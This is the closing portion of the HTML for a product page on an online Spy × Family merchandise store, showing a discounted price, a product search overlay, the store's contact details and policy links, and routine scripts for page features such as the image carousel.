  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;s2vz5WT4A012h3sN6gvC&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;625977bd4e0f3f066f99daeabb5c3a201c42a75cab341078ed7d57cd978eae92&quot;}" wire:effects="[]" wire:id="s2vz5WT4A012h3sN6gvC" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12161 2nd St, Jersey City, NJ 07302, US<br /><strong>Our Warehouse</strong>: No. 94, Lane 3338, Jinxiu Road, Pudong New Area, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: spyxfamily.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Spy × Family Store - Official Spy × Family Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://spyxfamily.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://spyxfamily.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://spyxfamily.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-25T09:29:51.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-25T09:29:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://spyxfamily.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://spyxfamily.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://spyxfamily.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://spyxfamily.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
